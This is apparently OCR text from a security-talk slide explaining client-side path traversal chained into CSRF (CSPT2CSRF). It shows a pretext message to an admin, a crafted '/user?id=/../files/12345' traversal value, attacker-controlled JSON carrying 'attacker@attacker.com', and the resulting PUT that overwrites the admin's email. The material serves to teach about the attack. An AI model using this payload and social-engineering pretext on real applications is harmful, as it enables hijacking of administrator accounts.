 Sink Exploitation Takeaways: 1-Click GET CSPT2CSRF
Hey admin,
John Doe left
my team. Can
you, please,
do the change
?
Here is the
user details: /
user?id= =/../
files/12345
Sure !
GET /user?id=/../files/12345
GET /api/user/../files/21345
Host: api.target.com
{
“id”: ”adminID”,
“firstname”: “John”,
“lastname”:”Doe”,
“team”:”DEVTEAM” ,
“email”:”attacker@attacker.com”
}
First name
John
Last name
Doe
Team
NEWTEAM
Submit
PUT /api/user/adminID
Host: api.target.com
{
“id”: ”adminID”,
“firstname”: “John”,
“lastname”:”Doe”,
“team”:”NEWTEAM” ,
“email”:”attacker@attacker.com”
}